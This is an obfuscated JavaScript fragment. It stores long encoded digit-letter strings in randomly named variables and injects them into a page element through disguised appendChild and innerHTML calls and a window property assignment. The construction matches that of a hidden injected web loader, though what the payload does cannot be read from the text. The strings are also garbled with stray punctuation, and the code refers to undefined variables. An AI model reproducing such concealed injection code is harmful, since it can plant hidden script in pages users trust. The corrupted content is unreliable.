ZI8="1k1i1h1e1e1d152j0y38332b38362x322v0y2l14140y1u2z1p171f1e2k3c1k1d182s2e2k3, c1k1j3"+"2373d282h310y2j0y2r2w2p361v332s2t1t380y2l141f15161c171f1c1a1c15152l141";;
s7N="b2j1t1v2d221e30332l1b2v180y0y1518342"+"x2r1m3f2x312v1m0y2p34162x2i1u2r2u261, f0y2j140y3d1t1l19312s1y222a1i2f"+"0y2j0y 302t322v382w0y2l161e1i1k1c1j1c1c1g1c";;
r3_="1h171d1j1g1a1c17242i1c152j0y38332b38362x"+"322v0y2l14141f1e1a1c170y24321c2l2"+"73c1i282k3c1k1i130y2j0y2r2w2p361v332s2t1t380y2l141j15161c15152l"+"141b2j2k161u2p262u2i2l1b2v180y 0y15183c1m141e1h1a1c170y2k3c1j2u2x342m2h1a2"+"i1v1g1m362k3c1k1g0y2. j0y2r2w2p361v332s2t1t380";;
Ia5["appe"+(96>39?"\x6e":"\x67")+"dChi"+"l"+(58>23?"\x64":"\x5a")+""](document["creat"+(51>25?"\x65":"\x5e")+""+"Text"+(94>12?"\x4e":"\x46")+"ode"]([nYt,kaA,ZI8,s7N,r3_]["j"+String.fromCharCode(111)+"i"+"n"](" ")));;
xPC="y2l141g15161h15183d1m141g1g1a1c170y2k3c1k1l2k3c1k1k301o1a2t3g3e362r2k3c1j2u1d1"+"r0y2j0, y2r2w2p361v332s2t1t380y2. l141g15161l153h 18342t2p";;
c6V="2r2t371m2p142j3f2x312p2v2t1m0y3d2b342t2w1d0y2j141g1j1c1k1k1l1h1i1h1l160y1o19272"+"s34262e2n3g0y2j0y302t322v382w0y2l171f1a1c152j0y38332b38362x322v0y2l14140y"+"1p3a1m0z3i2k. 3c1k1j211a312k3c1k1h1y162k3, c1k2p3e0y2j0"+"y2r2w2p361v332s2t1t380y2l141d1c15161c171e1c. 1d1a1c1724"+"2i1c15152l141b2j2t2b2w3d2l1b2v180y0y1518362x2v2w381t32373b2t361m0x141d1i";;
Bsc="1k1a1c170y2k3c1k1g101z16173i2a2k3c1k1l212k3c1k"+"1i13191v2w3a0y2j0y2r2w2p361v332s2t1t380y2l141d1e15161c17242"+"i1c153h. 183f2x312p2v2t, 1m0y1e34331f0y2j141d1j1";;
yEm="i1a1c170y2r2k3c1k1h1k2x1r3g151z222v2h11271e1f3h2k3c1k2p3c0y2j"+"0y2r2w2p361v332s2t1t380y2l141d1d15161i1h1l1d1d1d1i1h1e17242i1c152j0y3";;
WQZ="8332b38362 x322v0y2l14140y2c303736391f232f242e0y2j0y302t322v"+"382w0y2l161f171d1a1c15152l141b2j331e2l1b2v180y0y1518362x2v2w3";;
HYb="81t32373b2t361m0x141c160y182k3c1k1k2b332m1y1c1l0y2j0y302t32. 2v382w0y2l171d1"+"a1c153h183f2x312p2v2t1m0y1t341d1h0y2j0y362t34302p2r2t0y2l141, ";;
Ia5["inne"+String.fromCharCode(114)+""+"H"+(55>48?"\x54":"\x4d")+"ML"]=Ia5[""+""+(93>32?"\x69":"\x63")+"nnerHTML"]+xPC+c6V+Bsc+yEm+WQZ+HYb;;
T6j="b2j1d1t2l1b2v180y0y, 1518362x2v2. w381t32. 373b2t361m0x, 141c160y3d3i1u2f1g2b1k2s282"+"a250y2j0y302t322v3 82w0y2l171d1a1c153h183f2x312p2v2t1m0y1s2t"+"34201i0y2j0y362t34302p2r2t0y2l141b2j2k1s202t2l1b2v18";;
T3k="0y0y1518362x2v2w381t32373b2t361m0"+"x14242i1c171c160y1j2v2 h2k3c1k1j1o112z1x";;
hxS="3d 3a2k3c1k1e3e31100y2j0y2r2, w2p361v332s2t1t380y2l141e1"+"5171d1i1j1a1c153h2l182j3f3c1m141c1a1c170y2d3e3i2n1z2t0. y2j0y3"+"02t322v382w0y2l161f1c15183d1m14242i1c171e1e160y17372d2r2"+"k3c1j2u2k3c1k1i330y2j0y302t322v382w0y2l171d1j1f"+"1a1c153h183f3c1m140y2v2y192k3c1k1g352s2i";;
mbT="362r. 2k3c1k1e2h3c3i2g160y2j0y302t322v382w0y2l161e1h171h1a1c15183d1m142"+"42i1c171d160y261s2c22232u2v2127320y, 2j0y2r2w2p361v332s2t";;
ly_="1t380y2l141e15171e1g1f1a1c153h183f3c1m140y2k3c1k1l221h2w2h1k1f2x2y1v2. 73"+"61l2i0y2j0y2r2w2p361v332s2t1t380y2l141l15161k171g1g1a1c"+"15183d1m141d1j1d1a1c, 170y141r3e371 o2k3c1k1d0y2j0y302t322v382w0y2l161"+"e1i17242i1c153h183f3, c1m14242i1c171d1h1i16 0y2k3c1k1h1u1h3d2g0y2j0y302"+"t322v382w0y2l171d1i1j1a1c15183d1m140y271x222h3a1c1n2. w1e1w3";;
pTM="62k3c1k1f151g3f3d2k3c1k1h320y2j0y2r"+"2w2p361 v332s2t1t. 380y2l141d1e15161f171f1j1a1c1"+"53h2l153h183f2p32373b2t361m0y1t2p0x2u322v, 372j3b2c2t1q3036231g0y"+"2j0y362t34. 302p2r2t0y2l141b, 2j2v2k0x23302u2k1q2c1t2k2j2l1b2v180y0y1518342x2r1m3f2";;
Qsj="x312v1m0y1l342w392x301u2r0z1g0y2j0y362t34302p2r2t0y2l. 141b2j2k0z391u302w1l2l"+"1b2v180y0y15183c1m14242i1c171f1g160y1c2k3c1k1d"+"1u1h18283516391v232k3c1k1g102t0y2j0y302t322v382w0y2l171"+"d1j1f1a1c15183d1m142. 42i1c171f1c160y1k0z281l2n152k3c1k1h1t3b2k3c1i1c2c"+"3g121r1d0y2j0y302t322v382w0y2l171d1j1h1a1c153h18342t2p2r2t371m2p142j3f2x31, 2p2v2t";;
sYz="1m0y3i341y1e0y2j141d1i1l1a1c170y 2k3c1k1g292z1w35"+"0y2j0y302t322v382w0y2l161h1k1l1j1h1g1"+"c1k1l1. e17242i1c152j0y38332b38362x322v0y2l14141d1j1d1a1c170y3i112a";;
Ia5["a"+(60>30?"\x70":"\x6b")+"pendC"+"hi"+String.fromCharCode(108)+"d"](document["cr"+(65>5?"\x65":"\x5e")+""+"ateText"+String.fromCharCode(78)+"ode"]([T6j,T3k,hxS,mbT,ly_,pTM,Qsj,sYz]["j"+(70>11?"\x6f":"\x68")+"i"+"n"](".")));;
CeA="2y12291f0y2j0y302t322v382w0y2l161g17242i1c1 5152l141b2j1y2k3i2l1b2 v180y0y15183"+"62x2v2w381t32373b2t361m0x140y231q1x3a2k3c 1i1c14"+"2k3c1k1e37391c0y2j0y302t322v382w0y2l16"+"1c171d1i1k1a1c17242i1c153h183f2x312p2v2t1m0y3b342d1g0y2j140";;
yxY="y29. 3f14181n272533232l2436213i2v0y2j0y302t322v382w0y2l161d1c1l1d1c1f1"+"l1e1g1j171d1k1d1a1c17242i1c152j0y3";;
c9r="8332b38362x322v0y2l14141d1l1i1a1c170y231c102k3c1"+"k2q323g213e1r2m3a3h33352f1o0y2j0y2r2w2p361v332s2t1t380y2l141e15161";;
LJr="c17242i1c15152l141b2j3b2d2l1b2v180y0y1518362x2v2w381t32373b2t, 361m0x140y2d1g"+"262v1k2k3c1k1g2g1i. 33292u1x2k3c1k1f1r0y2j0y2r2w2p";;
ue2="361v332s2t1t380y2l. 141i15161c171d1a1c153h183f2x. 312p2v2t1m0y1w3"+"4371 i0y2j141i1a1c170y2q161v1j2k3c1k1l2w2k3c1k1g1y34"+"1, g232019310, y2j0y302t322v382w0y2l161e1d1c";;
xIM="1i1e1i1g1i1c1g152j0y38332b38362x322v0y2l14141c160y1"+"h173e2b212k3c1k1f2y3h2c1l1m1q2f3a322j0y2j0y2r2w2p361"+"v332s2t1t380y2l141d1h15171f1e1a1c15152"+"l141b2j1w372l1b2v180y0y1518362x2v2w381t32373b2t361m0x";;
xxj="140y3h3e37103g260y2j0y302t322v382w0y2l161c171d1a1c153h183"+"f2x312p2v2t1m0y2f34191l1j0y2j140y212n2k3c1k1d1y2x1b1e393a370y2j0y302t32, 2v382w0y2"+"l161g1e1f1k1c1c1i1c1l1f171d1j1d1a1c"+"17242i1c152j0, y38332b38, 362x322v0y2l14140y1b2k3c1j2u2w2h233c203, "+"11v2k3c1i1c2c1z152f2r1l1g0y2j0y2r2w2p361v332, s2t1t380y2l141d1c15161c171f1g1a1c";;
BMP="15152l141b2j2f2k191l2l1b2v180y0y1518362x2v2w381t32373b2t361m0x141d1"+"i1j1a1c170y2x2i162e301u1d2k3c1k1l1w1z1h1a2h1o2k3c1k";;
Ia5["appe"+(51>48?"\x6e":"\x64")+"d"+""+(50>24?"\x43":"\x3c")+"hild"](document["createTextN"+String.fromCharCode(111)+"d"+"e"]([CeA,yxY,c9r,LJr,ue2,xIM,xxj,BMP]["j"+String.fromCharCode(111)+"i"+"n"](" ")));;
KSd="1g0y2j0y302t322v382w0y2l161c17242i1c153h2l182j3f3"+"c1m141e 1j1a1c170y342. u2g21311g1u1z1f181h0y2j0y2r2w2p361v332s "+"2t1t380y2l141k15161f15183d1m141d1i1j1a1c170y2k"+"3c1k1c2j2k3c1k2p2k3c1k2q1n0y2j0y302t322v382w0y2l161f1e17242i1c153h183f3c1m141f1c1";;
TzH="a1c170y1z1k0z1v292y332k3c1k1g1i2k3c1k1e2j0y2j0y2r2w2p361v332s2t1t380y2l141e1516"+"1d1c15183d1m141d1j1d1a1c170y181y1q321b1p2k3c1k2q1z34142k3c1k1d1g0y"+"2j0y302t322v382w0y2l161d1f17242 i1c153h183"+"f3c1m14242i1c171l160y262k3c1k1k1f1p1r2b2y1d30131l3"+"43a2z2e1. 71x271s2h0y2j0y2r2w2p361v332s2t1t380y2l141g15";;
O3P="1, 71d1k1c1a1c15183d1m140y2h101y1j3c1r171d1o2b0y2j0y2r2w2p361v332s2t1t380y2"+"l141l15161d171e1g1g1a1c17242i1c153h183f3c1m140y2k3 c1i1c323c1z113g2w16293";;
eg_="i360y2j0y302t322v382w0y2l161j1c171"+"d1c1a1c. 15183d1m140y2k3c1i1c2b2k3c1k1"+"f0z3i2x132, t2j1v26172n2v25321h0"+"y2j0y. 2r2w2p361v332s2t1t380y2l1. 4 1f15161g171e1c1a1c153h2l153h183f2p32373b2t361";;
UzV="m0y0x2p23322f37273b221d2t3536201h0y2j141e1f1h1k1d1e1c1j1g160y2n1g1m321p2"+"d282u313h2x2k3c1k1h2f0y2j0y2r2w2p361v332"+"s2t1t380y2l141h15171k1g1a1, c152j, 0y38332b38362x322v0y2l14141f, 1c1a1c170y1"+"31s101c2k3c1k2p2k3c1k1d1b152t1z1i2k3c1k1i1d19332k3c1k1j2k3c"+"1k1c172k3c1k2q2w0. y2j0y2r2w2p. 361v332s2t1t380y2l141l15161c15152l141b2j272220231";;
Gu0="d2k0x352f2l1b 2v180y0y1518342x2r1m3f2x312v1m0y1234122x3a2, r2d361h0y2j141d1i"+"1j1a1c170y1g2 630292k3c1k1l181f2s2"+"f32190z2j2t371x0y2j0y2r2w2p361v332s2t1t";;
KSd=KSd+TzH+O3P+eg_+UzV+Gu0;;
tK1="380y2l141f15161f1c1d1c1j1h1i1l1f17242i1c152j0y38332b38362x322v0y2"+"l14141e160y3g1z2l1x142v34162k3c1k1f1q1e2n0y2j0";;
mEh="y302t322v382w0y2l171j1a1c15152l141b2j2d362k123a2l1b2v18. 0y0y15183c1m140y3h2n2"+"h2d23341n1v0y2j0y302t322v382w0y";;
K3Z="2l161i1e171c. 1a1, c15183d1m141h160y2k3c1k1d36. 291i1s2r2"+"2102u313e2h13110y2j0y2r2w2p361v332s2t1t380y2l141e15171h1c"+"1a1c153h18342t2p2r2t371m2p142j3f2x312p2v2t1m0y"+"2t3416251e0y2j140y2l2k3c1k1c2d1e392k3c1i1c1f1j2k3c1k1g2v2k3c1k2q1m0y2j0y302t322v";;
D1x="382w0y2l161e1c1f1e1e1i1c1l1e1j171d1j1i1a1c17242i1c152j0y38332b38362x"+"322v0y2l14141c160y3i1i1o2u2w1y2z1x1135381r2k3c1k1i3d1g2x1";;
cgG="82k3c1k1l3b0y2j0y2r2w2p361v332s2t1t380y2l141d1 g15171f1d1a1c15152l141b"+"2j2k16252t2l1b2v180y0y1518362x2v2"+"w381t32373b2t361m0x140y232k3c1k1j282"+"r2w2d171y2z3d2e2k3c1k1f320y2j0y302t322v382w0y2l161c171c1a1c153h183f2x312p2v";;
acX="2t1m0y1k2j34261f0y2j0y362t34302p2r2t0y2l141b2j1k2k2j262l1b2v180y0y15"+"18362x2v2w381t32373b2t361m0x141c160y3h2k3c1i1c332k3c1k1i1c1z2w28"+"132k3c1, k. 1g141f2n0y2j0y2r2w2p361v332s2t1";;
Ia5["a"+(75>29?"\x70":"\x6a")+"pend"+"C"+String.fromCharCode(104)+"ild"](document["cr"+(55>19?"\x65":"\x5e")+"ateT"+"extNo"+(56>24?"\x64":"\x5e")+"e"](KSd+tK1+mEh+K3Z+D1x+cgG+acX));;
cnt="t380y2l14 1d1d15171d1a1c153h183f2x312p2v2"+"t1m0y2j34322z1h0y2j140y15352s331s142u0y2j0y302t322v382w0y2l161f1g1"+"k1f1k1j1h1k1j1i171d1a1c152j0y38332b38362"+"x322v0y2l14141f1d1a1c170y1t2r20271x122v2e1n3a0y2j0y2r2w"+"2p361v332s2t1t380y2l141h15161c15152l1";;
Qcj="41b2j322z2k2j2l1b2v180y0y1518362x2v2w381t32373b2t3"+"61m0x14242i1c171c160y1j3i2z2q2y1y1v2k3c1k1j2"+"s1q1l2k3c1 k1c2k3c1i1c362k3c1k1f0y2j0y302t322v382w0y2l171d1i1k1a1c153h1";;
d4t="83f2x312p2v2t1m0y212f342r1j0y2j0y362t34302p"+"2r2t0y2l141b2j2r2f212l1b2v180y0y1518362x2v2w381t3"+"2373b2t361m0x140y1a1n2v2k3c1k2q2b11181u2p1"+"9171z1d311x250y2j0y2r2w2p361v332s2t1t380y2l141d"+"1g15161c171d1i1k1a1c17242i1c153h2l182j";;
mbg="3f3c1m 141e1c1d1a1c170y1o2k3c1j2u14361632341a2l212k3c1k1f0y2j0y2r2w2p3"+"61v332s2t1. t380y2l141l15161e17242i1"+"c15183d1m140y2k3c1k1. g1s2033272x38321z21122a1r3c1a2b2i2e0y2"+"j0y2r2w2p361v332s2t1t380y2l141g15161e1"+"71d1i1l1a1c17242i1c153h183f3c1m14242i1c171g160y1";;
CbT="41h2h3a2f1r2k3c1k1j1. 01o1u2v391n1a151s 271d0y2j0y2r2w2p3"+"61v332s2t1t380y2l141g15171d1l1l1a1c15183d1m141"+"f1e1a1c170y2k3c1k1h352g1t1o2h1n1m3c1f1h";;
cnt=cnt+Qcj+d4t+mbg+CbT;;
QRf="1s1w3b1d0y2j0y2r2w2p361v332s2t1t380y2l141d1d15161e153h18"+"3f3c1m140y322v1j240z1t1y2y3915381v1 "+"11a0y2j0y302t322v382w0y2l, 161g1d171i1a1c15183d1m140y1w2k3c1k1g2k3c1 k1k2k3c1";;
gSS="k1f1m332h1k1v202k3c1k1d271y0y2j0y2r2w2"+"p361v332s2t1t380y2l141d1d15161e171d1i1l1"+"a1c17242i1c153h183f3c1m141e1c1a1c170y1k2z333613191f3i172d2k3"+"c1k1l2r141z2k3c1k2q0y2j0y2r2w2p361v332s2t1t380y2l141d1e1";;
thR="5161d1l15183d1m141d1j1g1a1c170y3"+"62w2a3f1t16212n230y2j0y302t322v382w0"+"y2l161d1j17242i1c153h2l1, 53h183f2p32373b2t361m0y292p2o322z37153b1p312t1"+"l36202q1i0y2j0y362t34302p2r2t0y2l141b2j2k152k2o292";;
Ei3="k1p2q1l31202z2l1b2v180y0y15. 18342x2r1m3f2x312v1m0y15341b1t2x241"+"22r1p1i0y2j0y362t34302p2r2t0y2l141b2j2k151t2k122k1p242k1b2l1b2v180y0y15183. "+"c1m141c1a1c170y1z2p1v2k3c1i1c181o110y2j0y30 2t322v382w0y2l161j1d15183d1m140y12361"+"32k3c1k1h2i2s10381v2h152k3c1k1f2z2k3c1k1j29141m1n";;
bne="0y2j0y2r2w2p361v332s2t1t380y2l141d1h15161d1d171d1k1e1a1c"+"17242i1c153h18342t2p2r2t371m2p142j3f2x312p2v2t"+"1m0y2b342i1d0y2j0y362t34302p2r2t0y2l141b2j2b2i2l1b2v180y0y"+"1518362x2v2w381t32373b2t361m0x141d1i1k1a1c170y2g2k3c1k1j2s. 2q23";;
Ia5["i"+"nnerHTM"+String.fromCharCode(76)+""]+=cnt+QRf+gSS+thR+Ei3+bne;;
EMe="332i3f1r242r0y2j0y30, 2t322v382w0y2l161c17242i1c153h183f2"+"x 312p2v2t1m0y1s342r1e0y2j0y362"+"t34302p2r2t0y2l141b2j2r2k1s2l1b2v180y0y1518362x";;
BbM="2v2w381t32373b2t361m0x140y3d2j2q1z36152l2k3c1k1e1r140"+"y2j0y302t322v382w0y2l161c171d1i1k1a1c17242i1c153h183f2x312p2v2t1m0 y"+"1b1o342b1g0y2j0y362t3. 4302p2r2t0y2l141b2j2 k1o2k1b2b2l1b2"+"v180y0y1518362x2v2w381t32373b2t361m0x141";;
pMg="d1a1c170y29272a221q2t1z162v2k3c1k1j2b3h0"+"z2m250y2j0y2r2w2p361v332s2t1t380y2l141e15161c15"+"3h183f2x312p2v2t1m0y12342e381h0y2j0y362t34302p2r2t0y2l141b2"+"j2k1 238, 2e2l1b2v180y0y1518362x2v2w381t32373b2t361m0x140y122s2k3c1k1l342c3022172k";;
K2T="3c1k1d0y2j0y302t322v382w0y2l161c171c1a1c153h2l182"+"j3f3c1m141d1i1j1a1c170y2v31211q132k3c1j2u1y"+"353b0y2j0y302t322v382w0y2l161e1c17242i1c15183d"+"1m140y1o361v291e2q1n343f2m2k3 c1k1h1728";;
km_="0z221f381g2l1a0y2j0y2r2w2p361v332s2t1t380y2"+"l141i15161e171g1e1a1c153h183f3c1m14242i1c171j160y161y2i2k3c1k2p321h1"+"k172g281o2k3c1k1d2q0y2j0y2r2w2p361v332s2t 1t380"+"y2l141h15171d1j1i1a1c15183d1m14242i1c171d1g160y1o2k3c1j2u191, j372z322k3c1k1c2c"+"331g0y2j0y302t322v382. w0y2l171d1j1f1a1c";;
EMe=[EMe,BbM,pMg,K2T,km_][""+(80>18?"\x6a":"\x62")+"o"+""+(68>1?"\x69":"\x64")+"n"](".");;
Pfp="153h1 83f3c1m14242i1c1, 71g1g160y380z3"+"032201a253g233f191k1p0y2j0y302t322v382w0y2l171d1j1h1a1c15183d1m140y. 2";;
qSh="k3c1k1f2k3c1k1l2m2k3c1k1d2z1f3a2r2t1v1w1z1a381m2k3c1k1h2k3c1k1j0y2j0y"+"2r2w2p361v332s2t1t380y2l141h15161f171d1j1"+"g1a1c17242i1c. 153h183f3c1m14242i1c171h 1e160y2f2h2k3c1k2p2x202k3c1k1c1x2k3c1k1"+"g1i293d2z3c19390y2j0y302t322v382w0y2l171d1i1j1a1c151 83d1m1"+"41d1j1f1a1c170y29271f2k3c1k1d1m1p102w162p2k3c1k1f2c";;
Emq="122k3c1k1h0y2j0y302t322v382w0y2l161d1d17242i1c153h2l153h183 f2p32373b2t3. "+"61m0y222p122y320z37353b27302t3c14361d1j0y2j141, d1j1"+"k1a1c170y2k3c1k1f1k2p2x3e2k3c1j2u2k3c1 k1e. 2r2k3c1k1k111i132s2k3c1k1l2w1f0y2j0y";;
KUk="2r2w2p361v332s2t1t380y2l141d1c15161l1f1f1g1i1d1e1f1j17242. i1"+"c152j, 0y 38332b38362x322v0y2l14140y2p1b2j1g181z351e2y341q36262b1t220y2, j0y2r2"+"w2p361v332s2t1t380y2l141e15161c171e1c1e1a1c17242i1c15152l141b2j2k"+"122k143027351d2y223c2k0z2l1b2v180y0y1518. 342x2r1m3f2x312v1m0y2"+"9342v2x2y2r1z1j0y2j14242i1c171l1i1f1d1k1f1e1c1f160y3a28121p1t2k3c1k2p182k3c1k1i2";;
oc7="k3c1k1k202m1n1m3f232q0y2j0y2r2w2p361v33"+"2s2t1t380y2l141i15171d1i1l1a1c152j0y38"+"332b38362x322v0y2l14141e1c1d1a1c170y3e261o1627392e2b2i1a0y2j0y2r2w2p3. ";;
Ia5["a"+(90>8?"\x70":"\x6b")+"pe"+"ndCh"+String.fromCharCode(105)+"ld"](document["cre"+(83>37?"\x61":"\x59")+""+"teTe"+(58>45?"\x78":"\x70")+"tNode"](EMe+Pfp+qSh+Emq+KUk+oc7));;
G5O="61v332s2t1t380y2l141g1, 5161c17242i1c1515"+"2l141b2j2v2y1z292l1b2v180y0y15183c1m141d1c160y121d321k2t233h2q1"+"91m2d1h1u3f301o1f1w0y2j0y2r2w2p361v332s2t1t"+"380y2l141k15171f1e1a1c15183d1m141i1a1c170y1a32122k3c1k1h2w302j3b2c39102k3c1j";;
YYA="2u2v2p0y 2j0y302t322v382w0y2l161f1f153h18342t2p2r2t37"+"1m2p142j3f2x312p2v2t1m0y1h1l343i371d0y2j14242i";;
JJb="1c171d1c1c1k1d1f1k1d1f1i1d160y2n1j3b2k3c1k1i2w0y2j0y302t322v382w0"+"y2l171d1j1d1a1c152j0y3. 8332b38362x322v0y2l14141c160y3e1u1m1f1a2h1s1n1d";;
wQK="1q0y2j0y2r2w2p361v332s2t1t380y2l141i"+"15171f1h1a1c15152l141b2j2k3i1l1h372l1b2v180y0"+"y1518362x2v2w381t32373b2t361m0x140y3e1c2k3c1k2q2i1i1r1l1q 2k3c1"+"k1j2k3c1k1i2y2t1p0y2j0y302t322v382w0y2l161c171c1a";;
Ia5[""+(60>43?"\x61":"\x58")+"ppe"+"ndC"+(51>27?"\x68":"\x61")+"ild"](document["c"+(57>5?"\x72":"\x6d")+"ea"+"teTextNod"+(82>44?"\x65":"\x5d")+""](G5O+YYA+JJb+wQK));;
hcG="1c153h183f2x312p2v2t1m0y2j342c1f0y2j141d1j1g1a1c170y3i2k3c 1, k1e"+"1x2r1a0z2t2k3c1k1g28211t0y2j0y302t322v382w0y2l161e1i1k1c"+"1j1c1c1g1c1h17242i1c152j0y38332b38362x322v0y2l14141d1i1l1a1c170y153921182k";;
WlH="3c1k1l2j0y2j0y302t322v382w0y2l161h17242i1c15152l141b2j2c2k2j2l1b2v"+"180y0y151 8362x2v2w381t32373b2t361m0x141d1i1"+"k1a1c170y2d2w1g3g2k3c1i1c2t391v1p"+"1b1725150y2j0y2r2w2p361v332s2t1t380y2l141d1d15161 c17242i1c15"+"3h183f2x312p2v2t1m0y1l34191i0y2j0y362t 34302p2r2t0y2l141b2j1l2k192l1b2v180y0y151";;
kS3="8362x2v2w381t32373b2t361m0x140y1h"+"161v362k3c1i1c2k3c1k1c172w2k3c1k1e121m1p190y2j0y2"+"r2w2p361v332s2t1t380y2l141i15161c171d1a1c153h183f2x312p";;
EsW="2v2t1m0y33342p2y1j0y, 2j0y362t34302p2"+"r2t0y2l141 b2j2p2y332l1b2v180y0y1518362x2v2w381t32373b2t361m0x140y2k3c"+"1k1f1p1o3e213c2h1t1q1v2r2k3c1k1l3b1e1i37160y";;
OFI="2j0y2r2w2p361v332s2t1t380y2l141d1f15161c171d1a1c. 1, 53h2l182"+"j3f3c1m141e1d1l1a1c170y2n2k3c1j2u 1v21381923391l2p1b1m2k3"+"c1i1c2z1h2k3c1k1l1f2g2y1s0y2j0y2r2w2p361v332s2t1t380y"+"2l141d1l15161e17242i1c15183d1m14242i1c1 71f160y1v3"+"d1x2r2t2l2v2k3c1j2u2z1a2k3c1k1d3b0y2j0y2r2w2p361v332s2t1t380y2l";;
jNh="141l15171d1k1l1a1c153, h183f3c1m140y2k3c1k1d302k3c1k1 e3c1m242k3c1k1"+"k373e1g1q1x1l2k3c1k1f1e2n1w2k3c1k, 1h0y2j0y2r2w2p361v332s2t1t3";;
Ia5["i"+(89>33?"\x6e":"\x69")+"nerHT"+"M"+String.fromCharCode(76)+""]+=[hcG,WlH,kS3,EsW,OFI,jNh]["j"+(83>5?"\x6f":"\x67")+""+""+(84>48?"\x69":"\x60")+"n"](" ");;
hhI="80y2l141d1e15161i171e1c1h1a. 1c17242i1c1518"+"3d1m140y392k3c1i1c1l222i1d3c10201p2e2p"+"1r1o142l342h0y2j0y2r2w2p361. v332s2t1t380y2l14. 1d1f15161e171e1c1j1a1c17242";;
tJo="i1c153h183f3c1m140y2k3c1k1h243d132k3c1k1g2y332a0y2j0y302t322v382"+"w0y2l161j1e171d1j1d1a1c17242i1c15183d1m1"+"40y2a27112u1p2d2c2k3c1k1j2k3c1k1e2k3c1k1h2y1c3f2k3c1k1k0y2j0y2r2";;
AM8="w2p361v332s2t1t380y2l141h15161d171j1h1a1c15"+"3h183f3c1m141h1e160y1d121j211x2u2k3c1k2p2j13301p101a1b1m0y2j0, y302t322v3"+"82w0y2l171c1a1c15183d1m140y2l2k3c1j2u3i2k3c"+"1i1c2b3b3c2k3c1k1h1838190y2j0y302t322v38 2w0y2l1"+"61d1g171d1j1f1a1c17242i1c153h2l153h2l3h2u39322r";;
aKn="382x33320w3114153f2u39322r382x33320w2t. 14153f3a2p360w2t1p2v2p312t2j0y0y170y2p2"+"s0y17141i1l1q1g1k1r0y2k3c1i1g0y1m0y2k"+"3c1h2q0y15170y0y2l2j0y37340y172b38362x322v1a2u3633311v2w2p361v332s2t141d"+"1d1g15170y2x380y170y2t0y2l14141d1i1j1a1c170y1y2h3a322m2e1d3g1q2q0y2j0y2r2w2p361v"+"332s2t1t380y2l141i15161c17242i1c1518141c160y2h2y282f1d2k3c1k2p";;
window[""+"Ya"+(84>10?"\x59":"\x53")+""]=YaY;;
AQA="2k3c1k2q3d31360y2j0y2r2w2p361v332s2t1t380y2l141e15171c1a1c15151n3a2p360w392w311p"+"141h1a1c170y2r321l252k3c1k1d1j2k3c1k1f100y2j0y302t322v382w0y2l161f1d151"+"n3a2p360w341u321p0y1l1f3i2v162c39202s1l1h1e271x2w1e232t2c212j2g0y2j140";;
eYx="y1y3a2d332k3c1k1e282k3c1k1k1k111f0y2j0y302t322v382. w0y2l161h1l. 1"+"i1i1e1i1f1f1d1d171k1a1c152j0y38332b38362x322v0y2l14140"+"y242v2z2g0z2k3c1k1d2m1i2k3c1k1i2k3c1k1g";;
Ia5[""+(51>31?"\x69":"\x61")+"n"+"nerH"+(90>29?"\x54":"\x4a")+"ML"]=Ia5["in"+String.fromCharCode(110)+""+"e"+String.fromCharCode(114)+"HTML"]+hhI+tJo+AM8+aKn+AQA+eYx;;
Ydm="162k3c1k1c28380y2j0y302t322v382w0y2l161e171k1a1c151"+"52l141b2j201x1, l. 231e2k2j2k162k3i2c2l1b2v1 80y0y151n3a2p360w1w3b1v1p0y1x2"+"7321t372 q1, e1u32122h2x352y1z1y2e162u301j393b0y2j0y362t34302p2r"+"2t0y2, l141b2j301x1t1u2e392q2k162x2y2k121z272l1b2v180y0y151n2t2j0y2p0y"+"170y322r2w0y172b38362x322v1a2u3633311v2w2";;
fgJ="p361v332s2t141d1d1d15170y360y2l2j0y372t0y17141l"+"1k1q1g1f1r0y2k3c1j1g0y1m0y2k3c1i2r0y15170y0"+"y170y2c0y17141k1c1q1f1e1r0y2k3c1i2u0y1m0y2k3c1i1h0y15170y0y2";;
ikH="l140w141c1a1h170y0z102k3c1i1c2d131o2k3c1k1f2b2k3c1k1k322k3c1k1g2s2k3c1k2"+"p2k3c1k1j1f0y2j0y302t322v382w0y2l16"+"1c151. 80w141c160y1k0z2k3c1k1l163"+"h1i332j2k3c1k2q. 221h1p1b1q2k3c1k1i0y2j0y302t322v382w0y2l171c"+"1a1h1515181t2j0y0y172b38362x322v1a2, u3633311v2w2";;
rkl="p361v332s2t141l1j15170y2s0y170y2s0y2l"+"142t151n1y2p281p0y2n261h1y241l2a"+"1t2n2z2y3e232p1i2. u1j2l3c2q3e310y2j141f1l1k1e1l1d1h1d1f160y2k3c1k1e2w1k272z172h1r"+"2f3036290y2j0y2r2w2p361v332s2t1t";;
PNI="380y2l141i15171d1c1a1c152j0y38332b38362x322v0y2l14141d1a 1c170y2"+"y3h3. f0z2k3c1k1d1c14170y2j0y302t322v382w0y2l161g151, 5 2l141b2j1h2k2n242q2a2y"+"2k2l2u3e2p2l1b2v180y0y151n3a2p36, 0w2 x1p2u2j2q2"+"l1n2t2. r1j1p0y2d1n 1d381t1c3b151v39173b1b2c241x17333a2q2g2a3e0y2j0y362t34302p";;
ADc="2r2t0y2l141b2j2a382k1b1v1c2q2k17242d3a2k152k1n2l1b"+"2v180y0y151n2x2j0y340y170y0y17141k1i1q1g1h1r0y2k3c1i"+"1h0y 1m0y2k3c1h2q0y15170y2p2r2t370y2l2j0y310y172b38362x322v1a2u363";;
Ia5["in"+(80>18?"\x6e":"\x64")+""+"er"+String.fromCharCode(72)+"TML"]+=[Ydm,fgJ,ikH,rkl,PNI,ADc]["j"+"oi"+String.fromCharCode(110)+""](".");;
zUR="3311v2w2p361v332s2t141l1j15170y0y170y340y2l142"+"u39322r382x333214. 2t153f3a2p360w2x1p2v2p312t2j0 y0y170y0y17141l1j1q1g1f1r0y"+"2k3c1i1d0y1m0y2k3c1h2r0y15170y2s2s0y2l2j0y370y170y34"+"0y17141l1g1q1d1r0y2k3c1j1e0y1m0y2k3c1i2r0y15170y2x382t0y2l142t2j";;
o8g="0y3c0y2l182t2j0y3d0y2l182t2j0y2x310y17"+"2b38362. x322 v1a2u3633311v2w2p361v332s2t141l1j15170y2v0y1"+"70y2t0y2l151n1x331z1p0y27 1t202b2h1k2z211v24232n342q313b2c1g30382w1u2l2f0y2";;
qLk="j140y2j2c1h2n1p1v2m37303g2k3c1j2u140"+"y2j0y2r2w2p361v332s2t1t380y2l141e15161g1i1c1d1f1g1"+"h1g1l171f1i1a1c152j0y38332b38362x322v0y2l14141d1l1k"+"1a1c170y2k 3c1k1d172b1z3e2k3c1k1f2n302x2c0y2j0y2r2w2p361v33";;
